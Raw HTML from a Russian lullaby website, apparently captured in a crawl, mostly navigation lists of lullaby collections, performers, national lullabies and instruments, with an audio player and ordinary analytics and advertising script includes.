								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 2995072 bytes
page generation time: 0.50909900665283 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
